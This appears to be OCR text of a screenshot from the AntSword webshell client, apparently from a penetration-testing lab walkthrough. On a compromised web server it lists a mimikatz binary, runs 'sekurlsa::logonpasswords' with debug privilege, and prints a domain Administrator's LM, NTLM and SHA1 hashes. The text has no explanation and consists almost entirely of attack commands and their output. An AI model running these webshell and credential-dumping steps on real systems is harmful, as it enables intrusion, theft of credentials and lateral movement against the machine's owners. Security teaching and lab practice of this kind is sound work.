 中国蚁剑
AntSword 编辑 窗口 调试
>_ 192.168.43.37
C:\phpStudy\WWW\yxcms\mimikatz> dir
驱动器 C 中的卷没有标签。
卷的序列号是 B83A-92FD
C:\phpStudy\WWW\yxcms\mimikatz 的目录
2019/12/22  17:32    <DIR>          .
2019/12/22  17:32    <DIR>          ..
2019/12/22  17:32         1,020,568 mimikatz.exe
1 个文件      1,020,568 字节
2 个目录  7,864,627,200 可用字节
C:\phpStudy\WWW\yxcms\mimikatz> mimikatz ""privilege::debug"" ""sekurlsa::logonpasswords"" exit
.#####.   mimikatz 2.2.0 (x64) #18362 Nov 25 2019 02:50:28
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::logonpasswords
Authentication Id : 0 ; 630615 (00000000:00099f57)
Session           : Interactive from 1
User Name         : Administrator
Domain            : GOD
Logon Server      : OWA
Logon Time        : 2019/12/17 19:13:14
SID               : S-1-5-21-2952760202-1353902439-2381784089-500
msv :
[00000003] Primary
* Username : Administrator
* Domain   : GOD
* LM       : edea194d76c77d87840ac10a764c7362
* NTLM     : 8a963371a63944419ec1adf687bb1be5
* SHA1     : 343f44056ed02360aead5618dd42e4614b5f70cf
tspkg :
* Username : Administrator
* Domain   : GOD
英 简